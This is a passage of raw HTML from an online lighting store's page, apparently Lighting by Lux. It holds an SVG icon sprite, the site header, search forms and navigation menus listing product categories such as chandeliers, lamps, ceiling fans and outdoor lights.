12.016h-3.209zM39.142 8.037c1.689 0 3.729 1.274 3.131 4.077-0.528 2.476-2.498 3.933-4.89 3.933h-2.428l-0.879 3.969h-3.412l2.603-11.979h5.874zM39.037 12.114c0.211-0.911-0.317-1.638-1.197-1.638h-1.689l-0.704 3.277h1.583c0.88 0 1.795-0.728 2.006-1.638zM16.346 10.476c2.184-0.037 4.611 0.618 4.056 3.276l-1.352 6.262h-3.155l0.208-0.947c-1.664 1.712-5.929 1.821-5.235-2.111 0.486-2.294 2.844-3.023 6.345-3.023 0.208-1.020-0.485-1.274-1.664-1.238s-2.601 0.437-3.017 0.655l0.277-2.293c0.867-0.182 2.046-0.583 3.537-0.583zM16.589 16.885c0.035-0.291 0.104-0.547 0.173-0.838h-0.797c-0.555 0-1.525 0.146-1.872 0.765-0.451 0.728 0.138 1.348 0.832 1.311 0.797-0.037 1.491-0.401 1.664-1.238zM28.528 10.648l3.255-0-7.496 13.351h-3.528l2.306-3.925-1.289-9.426h3.156l0.508 5.579zM8.499 8.036c1.728 0 3.738 1.274 3.139 4.077-0.529 2.476-2.504 3.933-4.867 3.933h-2.468l-0.847 3.969h-3.456l2.609-11.979h5.89zM8.393 12.114c0.247-0.911-0.317-1.638-1.164-1.638h-1.693l-0.741 3.277h1.623c0.882 0 1.763-0.728 1.975-1.638z"/> </symbol><symbol viewBox="0 0 26 26" id="icon-logo-small"><path d="M17.647 12.125h-3.323c-.11 0-.197.087-.197.194v2.327c0 .107.087.193.197.193h3.323c.95 0 1.542-.524 1.542-1.357 0-.795-.594-1.358-1.543-1.358zm-2.62-2.423h3.233c2.51 0 3.988 1.57 3.988 3.296 0 1.35-.915 2.345-1.885 2.78-.155.07-.15.283.01.346 1.128.443 1.94 1.623 1.94 3 0 1.96-1.305 3.512-3.837 3.512h-6.96c-.11 0-.197-.087-.197-.194v-9.03L.237 24.49c-.51.508-.148 1.378.57 1.378h24.254c.446 0 .808-.362.808-.808V.81c0-.72-.87-1.08-1.38-.572L15.03 9.702zm-.703 7.562c-.11 0-.197.087-.197.194v2.56c0 .106.087.193.197.193h3.44c1.05 0 1.682-.542 1.682-1.472 0-.815-.593-1.474-1.68-1.474h-3.442z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 49 32" id="icon-logo-visa"> <path d="M14.059 10.283l4.24-0-6.302 15.472-4.236 0.003-3.259-12.329c2.318 0.952 4.379 3.022 5.219 5.275l0.42 2.148zM17.416 25.771l2.503-15.501h4.001l-2.503 15.501h-4.002zM31.992 16.494c2.31 1.106 3.375 2.444 3.362 4.211-0.032 3.217-2.765 5.295-6.97 5.295-1.796-0.020-3.526-0.394-4.459-0.826l0.56-3.469 0.515 0.246c1.316 0.579 2.167 0.814 3.769 0.814 1.151 0 2.385-0.476 2.396-1.514 0.007-0.679-0.517-1.165-2.077-1.924-1.518-0.74-3.53-1.983-3.505-4.211 0.024-3.012 2.809-5.116 6.765-5.116 1.55 0 2.795 0.339 3.586 0.651l-0.542 3.36-0.359-0.178c-0.74-0.314-1.687-0.617-2.995-0.595-1.568 0-2.293 0.689-2.293 1.333-0.010 0.728 0.848 1.204 2.246 1.923zM46.199 10.285l3.239 15.49h-3.714s-0.368-1.782-0.488-2.322c-0.583 0-4.667-0.008-5.125-0.008-0.156 0.42-0.841 2.331-0.841 2.331h-4.205l5.944-14.205c0.419-1.011 1.138-1.285 2.097-1.285h3.093zM41.263 20.274c0.781 0 2.698 0 3.322 0-0.159-0.775-0.927-4.474-0.927-4.474l-0.27-1.337c-0.202 0.581-0.554 1.52-0.531 1.479 0 0-1.262 3.441-1.594 4.332zM9.723 18.702c-1.648-4.573-5.284-6.991-9.723-8.109l0.053-0.322h6.453c0.87 0.034 1.573 0.326 1.815 1.308z"/> </symbol><symbol viewBox="0 0 34 32" id="icon-pinterest"> <path d="M1.356 15.647c0 6.24 3.781 11.6 9.192 13.957-0.043-1.064-0.008-2.341 0.267-3.499 0.295-1.237 1.976-8.303 1.976-8.303s-0.491-0.973-0.491-2.411c0-2.258 1.319-3.945 2.962-3.945 1.397 0 2.071 1.041 2.071 2.288 0 1.393-0.895 3.477-1.356 5.408-0.385 1.616 0.817 2.935 2.424 2.935 2.909 0 4.869-3.708 4.869-8.101 0-3.34-2.267-5.839-6.39-5.839-4.658 0-7.56 3.447-7.56 7.297 0 1.328 0.394 2.264 1.012 2.989 0.284 0.333 0.324 0.467 0.221 0.849-0.074 0.28-0.243 0.955-0.313 1.223-0.102 0.386-0.417 0.524-0.769 0.381-2.145-0.869-3.145-3.201-3.145-5.822 0-4.329 3.679-9.519 10.975-9.519 5.863 0 9.721 4.21 9.721 8.729 0 5.978-3.349 10.443-8.285 10.443-1.658 0-3.217-0.889-3.751-1.899 0 0-0.892 3.511-1.080 4.189-0.325 1.175-0.963 2.349-1.546 3.264 1.381 0.405 2.84 0.625 4.352 0.625 8.48 0 15.355-6.822 15.355-15.238s-6.876-15.238-15.355-15.238c-8.48 0-15.356 6.822-15.356 15.238z"/> </symbol><symbol viewBox="0 0 26 28" id="icon-print"> <path d="M0 21.5v-6.5q0-1.234 0.883-2.117t2.117-0.883h1v-8.5q0-0.625 0.438-1.062t1.062-0.438h10.5q0.625 0 1.375 0.313t1.188 0.75l2.375 2.375q0.438 0.438 0.75 1.188t0.313 1.375v4h1q1.234 0 2.117 0.883t0.883 2.117v6.5q0 0.203-0.148 0.352t-0.352 0.148h-3.5v2.5q0 0.625-0.438 1.062t-1.062 0.438h-15q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-3.5q-0.203 0-0.352-0.148t-0.148-0.352zM6 24h14v-4h-14v4zM6 14h14v-6h-2.5q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-10v10zM22 15q0 0.406 0.297 0.703t0.703 0.297 0.703-0.297 0.297-0.703-0.297-0.703-0.703-0.297-0.703 0.297-0.297 0.703z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-remove"><path d="M19 13H5v-2h14v2z"/></symbol><symbol viewBox="0 0 32 32" id="icon-rss"> <path d="M-0.465347858,2.01048219 C-0.465347858,2.01048219 28.7009958,0.574406533 31,31.3201126 L25.1092027,31.3201126 C25.1092027,31.3201126 26.2597741,8.90749482 -0.465347858,6.89506416 L-0.465347858,2.01048219 L-0.465347858,2.01048219 Z M-0.465347858,12.2127144 C-0.465347858,12.2127144 16.6328276,11.6363594 19.9369779,31.3201126 L14.0472499,31.3201126 C14.0472499,31.3201126 13.3297467,19.6839434 -0.465347858,17.0940884 L-0.465347858,12.2127144 L-0.465347858,12.2127144 Z M2.73614917,25.0304648 C4.79776783,25.0304648 6.47229834,26.7007181 6.47229834,28.766614 C6.47229834,30.8282326 4.79776783,32.5016938 2.73614917,32.5016938 C0.6723919,32.5016938 -1,30.8293019 -1,28.766614 C-1,26.7017874 0.6723919,25.0304648 2.73614917,25.0304648 Z" id="rss-Shape"/> </symbol><symbol viewBox="0 0 26 28" id="icon-star"> <path d="M0 10.109q0-0.578 0.875-0.719l7.844-1.141 3.516-7.109q0.297-0.641 0.766-0.641t0.766 0.641l3.516 7.109 7.844 1.141q0.875 0.141 0.875 0.719 0 0.344-0.406 0.75l-5.672 5.531 1.344 7.812q0.016 0.109 0.016 0.313 0 0.328-0.164 0.555t-0.477 0.227q-0.297 0-0.625-0.187l-7.016-3.687-7.016 3.687q-0.344 0.187-0.625 0.187-0.328 0-0.492-0.227t-0.164-0.555q0-0.094 0.031-0.313l1.344-7.812-5.688-5.531q-0.391-0.422-0.391-0.75z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-stumbleupon">  <mask id="stumbleupon-mask-2" sketch:name="Clip 2"> <use xlink:href="#stumbleupon-path-1"/> </mask> <path d="M31.9250667,16.0373333 C31.9250667,24.8533333 24.7784,32 15.9624,32 C7.14666667,32 0,24.8533333 0,16.0373333 C0,7.2216 7.14666667,0.0749333333 15.9624,0.0749333333 C24.7784,0.0749333333 31.9250667,7.2216 31.9250667,16.0373333 Z M21.9205547,16.3600826 L21.9205547,18.9857015 C21.9205547,19.5214765 21.494073,19.9558236 20.968,19.9558236 C20.441927,19.9558236 20.0154453,19.5214765 20.0154453,18.9857015 L20.0154453,16.4101275 L18.1823358,16.9675798 L16.9525547,16.3839008 L16.9525547,18.9383327 C16.9717372,21.1844666 18.7659562,23 20.976146,23 C23.1984234,23 25,21.1651979 25,18.9019364 L25,16.3600826 L21.9205547,16.3600826 Z M16.9525547,14.2429415 L18.1823358,14.8266205 L20.0154453,14.2691683 L20.0154453,12.9736203 C19.9505401,10.7684323 18.1810219,9 16,9 C13.8268613,9 12.0618102,10.7555866 11.9845547,12.9492669 L11.9845547,18.8684839 C11.9845547,19.404259 11.558073,19.8386061 11.032,19.8386061 C10.505927,19.8386061 10.0794453,19.404259 10.0794453,18.8684839 L10.0794453,16.3600826 L7,16.3600826 L7,18.9019364 C7,21.1651979 8.80131387,23 11.0235912,23 C13.2264234,23 15.0119708,21.1965095 15.0429781,18.9608128 L15.0474453,13.114656 C15.0474453,12.578881 15.473927,12.1445339 16,12.1445339 C16.526073,12.1445339 16.9525547,12.578881 16.9525547,13.114656 L16.9525547,14.2429415 Z" id="stumbleupon-Fill-1" sketch:type="MSShapeGroup" mask="url(#stumbleupon-mask-2)"/> </symbol><symbol viewBox="0 0 32 32" id="icon-tumblr"> <path d="M23.852762,25.5589268 C23.2579209,25.8427189 22.1195458,26.089634 21.2697728,26.1120809 C18.7092304,26.1810247 18.2121934,24.3131275 18.1897466,22.9566974 L18.1897466,12.9951133 L24.6159544,12.9951133 L24.6159544,8.15140729 L18.2137967,8.15140729 L18.2137967,0 L13.5256152,0 C13.4486546,0 13.3139736,0.0673405008 13.2963368,0.238898443 C13.0221648,2.73370367 11.8533261,7.11243957 7,8.86168924 L7,12.9951133 L10.2387574,12.9951133 L10.2387574,23.4521311 C10.2387574,27.0307977 12.8794671,32.1166089 19.8508122,31.9979613 C22.2013164,31.9578777 24.8131658,30.9718204 25.3919735,30.1236507 L23.852762,25.5589268"/> </symbol><symbol viewBox="0 0 43 32" id="icon-twitter"> <path d="M36.575 5.229c1.756-0.952 3.105-2.46 3.74-4.257-1.644 0.882-3.464 1.522-5.402 1.867-1.551-1.495-3.762-2.429-6.209-2.429-4.697 0-8.506 3.445-8.506 7.694 0 0.603 0.075 1.19 0.22 1.753-7.069-0.321-13.337-3.384-17.532-8.039-0.732 1.136-1.152 2.458-1.152 3.868 0 2.669 1.502 5.024 3.784 6.404-1.394-0.040-2.706-0.386-3.853-0.962-0.001 0.032-0.001 0.064-0.001 0.097 0 3.728 2.932 6.837 6.823 7.544-0.714 0.176-1.465 0.27-2.241 0.27-0.548 0-1.081-0.048-1.6-0.138 1.083 3.057 4.224 5.281 7.946 5.343-2.911 2.064-6.579 3.294-10.564 3.294-0.687 0-1.364-0.036-2.029-0.108 3.764 2.183 8.235 3.457 13.039 3.457 15.646 0 24.202-11.724 24.202-21.891 0-0.334-0.008-0.665-0.025-0.995 1.662-1.085 3.104-2.439 4.244-3.982-1.525 0.612-3.165 1.025-4.885 1.211z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-youtube"> <path d="M31.6634051,8.8527593 C31.6634051,8.8527593 31.3509198,6.64879843 30.3919217,5.67824658 C29.1757339,4.40441487 27.8125088,4.39809002 27.1873503,4.32353816 C22.7118278,4 15.9983092,4 15.9983092,4 L15.984407,4 C15.984407,4 9.27104501,4 4.79536595,4.32353816 C4.17017613,4.39809002 2.80745205,4.40441487 1.59082583,5.67824658 C0.631890411,6.64879843 0.319843444,8.8527593 0.319843444,8.8527593 C0.319843444,8.8527593 0,11.4409393 0,14.0290881 L0,16.4554834 C0,19.0436008 0.319843444,21.6317495 0.319843444,21.6317495 C0.319843444,21.6317495 0.631890411,23.8357417 1.59082583,24.8062935 C2.80745205,26.0801566 4.40557339,26.0398591 5.11736986,26.1733699 C7.67602348,26.4187241 15.9913894,26.4946536 15.9913894,26.4946536 C15.9913894,26.4946536 22.7118278,26.4845401 27.1873503,26.1610333 C27.8125088,26.0864501 29.1757339,26.0801566 30.3919217,24.8062935 C31.3509198,23.8357417 31.6634051,21.6317495 31.6634051,21.6317495 C31.6634051,21.6317495 31.9827789,19.0436008 31.9827789,16.4554834 L31.9827789,14.0290881 C31.9827789,11.4409393 31.6634051,8.8527593 31.6634051,8.8527593 Z M12.6895342,19.39582 L12.6880626,10.4095186 L21.3299413,14.9183249 L12.6895342,19.39582 Z" id="youtube-Imported-Layers"/> </symbol></svg>
</div>


        <header class="header" role="banner">
    <div class="header-logo">
        <a href="https://www.lightingbylux.com/">
        <div class="header-logo-image-container">
            <img class="header-logo-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/images/stencil/250x100/download_1531843282__53371.original.png" alt="Lighting by Lux" title="Lighting by Lux">
        </div>
</a>
    </div>

    <div class="header-mobile-toggle--container">
        <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
            <span class="mobileMenu-toggleIcon">MENU</span>
        </a>
        <a href="/search.php?section=content" class="mobileMenu--search"></a>
        <a
            class="mobileMenu--cart"
            data-cart-preview
            data-dropdown="cart-preview-dropdown"
            data-options="align:right"
            href="/cart.php"
        >
            <span class="countPill cart-quantity">0</span>
        </a>
    </div>
    <nav class="navUser container">
    
    <div class="banner-injection-container">
        <div></div>
    </div>

    <div class="header-mid-section-container">
        <div>
            <ul class="navUser-section navUser-section--alt">
                <li class="navUser-item not-showing">
                    <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span></a>
                </li>
                <li class="navUser-item">
                    <a class="navUser-action" href="/contact-us/" >Contact Us</a>
                </li>
                <li class="navUser-item">
                    <a class="navUser-action" href="/faq/" >Help</a>
                </li>
                    <li class="navUser-item navUser--Gift-certificates">
                        <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                    </li>
                <li class="navUser-item navUser-item--account">
                    <a class="navUser-action" href="/login.php">My Account</a>
                </li>
                 <li class="navUser-item">
                 <a class="navUser-action" href="/coupons/" >Coupons</a>
           </ul>
        </div>
        <div>
            <a href="/shop-all/?_bc_fsnf=1&Other=Quick+Ship">Quick Ship Items <span>></span></a>
            <a href="/shop-all/?_bc_fsnf=1&Other=On+Sale">Save 30-70% On Select Items <span>></span></a>
        </div>
    </div>
    <div class="navUser--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1">
        <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search by Keyword or item #</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." autocomplete="off" placeholder="Search by Keyword or item #">
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
    </div>
</nav>

    <div data-content-region="header_bottom"></div>

    <div class="navPages-container" id="menu" data-menu>
        <div class="container">
                <div class="header-logo header-logo--center">
                    <a href="https://www.lightingbylux.com/">
        <div class="header-logo-image-container">
            <img class="header-logo-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/images/stencil/250x100/download_1531843282__53371.original.png" alt="Lighting by Lux" title="Lighting by Lux">
        </div>
</a>
                </div>

            <nav class="navPages">
    <div class="navPages-quickSearch">
        <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search by Keyword or item #</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." autocomplete="off" placeholder="Search by Keyword or item #">
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
    </div>
    <ul class="navPages-list">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu " href="https://www.lightingbylux.com/chandeliers/" data-collapsible="navPages-18">
    Chandeliers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-18" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/">All Chandeliers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/crystal-chandeliers/">Crystal Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/sphere-chandeliers/">Sphere Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/drum-shade-chandeliers/">Drum Shade Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/globe-sphere-chandeliers/">Globe/Sphere Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/mini-chandeliers/">Mini Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/modern-chandeliers/">Modern Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/linear-chandeliers/">Linear Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/dinette-chandeliers/">Dinette Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/multi-tier-chandeliers/">Multi-Tier Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lighting/foyer-lights/">Foyer Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/chandelier-accessories/">Chandelier Accessories</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu " href="https://www.lightingbylux.com/ceiling-lights/" data-collapsible="navPages-19">
    Ceiling Lights <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-19" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lights/">All Ceiling Lights</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lighting/pendants/">Pendants</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lighting/flush-mount-lights/">Flush Mount Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lighting/semi-flush-lights/">Semi-Flush Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lighting/kitchen-island-lights/">Kitchen Island Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lighting/linear-ceiling-lights/">Linear Ceiling Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lighting/track-spot-lights/">Track &amp; Spot Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lighting/billiard-lights/">Billiard Lights</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu " href="https://www.lightingbylux.com/lamps/" data-collapsible="navPages-21">
    Lamps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-21" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/lamps/">All Lamps</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/lamps/table-lamps/">Table Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/lamps/floor-lamps/">Floor Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/lamps/desk-lamps/">Desk Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/lamps/torchiere-lamps/">Torchiere Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/lamps/tiffany-lamps/">Tiffany Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/lamps/piano-lamps/">Piano Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/lamps/accent-lamps/">Accent Lamps</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu " href="https://www.lightingbylux.com/wall-lights/" data-collapsible="navPages-20">
    Wall Lights <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-20" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lights/">All Wall Lights</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lighting/wall-sconces/">Wall Sconces</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lighting/bath-lights/">Bath Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lighting/swing-arm-lamps/">Swing-Arm Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lighting/wall-torchieres/">Wall Torchieres</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lighting/under-cabinet-lights/">Under Cabinet Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lighting/under-cabinet-lights/led-tape-light/">LED Tape Light</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lighting/picture-lights/">Picture Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lighting/step-lights/">Step Lights</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu " href="https://www.lightingbylux.com/ceiling-fans/" data-collapsible="navPages-22">
    Ceiling Fans <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-22" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-fans/">All Ceiling Fans</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-fans/indoor-ceiling-fans/">Indoor Ceiling Fans</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-fans/outdoor-ceiling-fans/">Outdoor Ceiling Fans</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-fans/fandeliers/">Fandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-fans/portable-fans/">Portable Fans</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-fans/ceiling-fan-light-kits/">Ceiling Fan Light Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-fans/ceiling-fan-downrods/">Ceiling Fan Downrods</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-fans/ceiling-fan-accessories/">Ceiling Fan Accessories</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu " href="https://www.lightingbylux.com/outdoor-lights/" data-collapsible="navPages-24">
    Outdoor Lights <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-24" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lights/">All Outdoor Lights</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lighting/outdoor-ceiling-lights/">Outdoor Ceiling Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lighting/outdoor-wall-lights/">Outdoor Wall Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lighting/outdoor-post-lights/">Outdoor Post Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lighting/pathway-lighting/">Pathway Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lighting/outdoor-gas-lanterns/">Outdoor Gas Lanterns</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lighting/landscape-lighting/">Landscape Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lighting/deck-step-lighting/">Deck/Step Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lighting/outdoor-lamps/">Outdoor Lamps</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu is_active" href="https://www.lightingbylux.com/home-decor/" data-collapsible="navPages-116">
    Home Decor <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-116" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/home-decor/">All Home Decor</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/home-decor/mirrors/">Mirrors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/home-decor/wall-art/">Wall Art</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action " href="https://www.lightingbylux.com/shop-all/">Shop All</a>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action " href="https://www.lightingbylux.com/sitewide-banners/">Sitewide banners</a>
            </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action" href="https://www.lightingbylux.com/brands/">Brands</a>
        </li>
        <li class="navPages-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <span class="navUser-item-cartLabel">Cart</span> <span class="countPill cart-quantity">0</span>
            </a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
